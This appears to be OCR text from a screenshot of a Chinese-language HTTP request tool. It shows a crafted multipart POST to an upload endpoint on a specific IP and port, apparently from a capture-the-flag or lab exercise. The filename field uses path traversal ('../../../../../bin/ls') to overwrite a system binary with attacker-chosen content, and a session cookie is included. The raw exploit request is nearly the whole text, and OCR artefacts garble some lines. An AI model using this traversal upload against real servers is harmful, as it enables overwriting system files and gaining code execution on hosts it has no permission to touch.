 equest
数据包扫描
美 化
热加载
构造请求
1 POST /upload HTTP/1.1
2 Host ? : 47.104.11.21:33333
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Referer: http://47.104.11.21:33333/home
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:
AIOHTTP_SESSION="gAAAAABnIilISL9LDmOtEaaGQqyGfE2EyzJOZChRDBEPEjjUA7N_A1vRoQAuOtv9Ym_XHqqdc61W9
p9hCVXThic8g0D_D-x2lcsj7NRL7Mmq4rFQBaTjycbmY1DtKQauiqZtx_Tgg5aLVFIvYTKIsKkMPed0ZRHqaw=="
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzMCbuVsdgM0nFAQR
11 Cache-Control: max-age=0
12 Origin: http://47.104.11.21:33333
13 Content-Length auto : 192
14
15 ------WebKitFormBoundaryzMCbuVsdgM0nFAQR
16 Content-Disposition: form-data; name="file"; filename="../../../../../bin/ls"
17 Content-Type: application/octet-stream
18
19 dir /
20 ------WebKitFormBoundaryzMCbuVsdgM0nFAQR--
21